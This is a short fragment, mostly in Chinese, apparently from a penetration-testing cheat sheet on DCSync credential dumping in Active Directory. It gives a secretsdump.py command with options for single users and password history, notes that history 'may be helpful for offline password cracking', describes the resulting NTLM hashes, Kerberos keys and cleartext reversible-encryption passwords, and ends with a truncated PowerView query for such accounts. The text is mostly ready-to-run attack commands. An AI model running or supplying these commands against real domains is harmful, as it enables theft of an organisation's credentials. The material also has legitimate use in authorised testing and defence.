 远程利用
secretsdump.py -just-dc <user>:<password>@<ipaddress> -outputfile dcsync_hashes
[-just-dc-user <USERNAME>] #To get only of that user
[-pwd-last-set] #To see when each account's password was last changed
[-history] #To dump password history, may be helpful for offline password cracking
-just-dc 生成 3 个文件：
一个包含 NTLM 哈希
一个包含 Kerberos 密钥
一个包含 NTDS 中任何设置了 可逆加密 的帐户的明文密码。您可以通过以下命令获取具有可逆加密的用
户：
Get-DomainUser -Identity * | ? {$_.useraccountcontrol -like '*ENCRYPTED_TEXT_PWD_ALLOWED*